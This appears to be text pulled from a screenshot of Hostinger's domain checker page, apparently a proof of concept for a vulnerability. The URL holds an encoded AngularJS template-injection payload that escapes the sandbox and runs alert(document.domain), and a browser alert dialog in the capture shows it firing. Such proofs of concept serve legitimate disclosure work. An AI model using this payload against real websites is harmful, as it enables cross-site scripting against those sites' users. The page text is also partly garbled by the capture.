 Free Domain Checker -
hostinger.com/domain-checker?domain=toto%7B%7Bx%20=%20%7B%27y%27:%27%27.constructor.prototype%7D;%20x[%27y%27].charAt=[].join;$eval(%27x=alert(document.domain)%27);%7D%7D
United States (English)
Tutorials
Earn With Us
Affiliates
Login
HOSTINGER
WEB HOSTING
VPS HOSTING
CHEAP DOMAIN
WEBSITE BUILDER
TRY RISK-FREE
Use Domain Checker to find unique domains!
Searching for that perfect domain? Catch your all ideal domain names with the domain checker!
Enter you
HECK IT
Ce site indique...
www.hostinger.com
OK
Checking, please wait...